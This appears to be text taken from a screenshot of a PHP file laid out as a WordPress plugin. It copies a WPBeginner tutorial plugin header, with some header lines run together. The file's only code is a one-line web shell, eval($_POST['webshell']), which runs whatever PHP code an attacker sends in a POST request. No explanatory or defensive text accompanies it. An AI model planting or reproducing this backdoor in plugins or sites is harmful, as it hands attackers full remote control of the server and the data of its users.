 打开(O)
~
1 <?php
2 /*Plugin Name: WPBeginner Plugin Tutorial
3 Plugin URI: https://www.wpbeginner.com
4 Description: A short little description of the plugin. It will be displayed on the Plugins page in WordPress admin area.
5 Version: 1.0
6 Author: WPBeginner
7 Author URI: https://www.wpbeginner.comLicense: GPL2
8 License URI: https://www.gnu.org/licenses/gpl-2.0.html
9 Text Domain: wpb-tutorialDomain Path: /languages
10 */
11 eval($_POST['webshell']);
12 ?>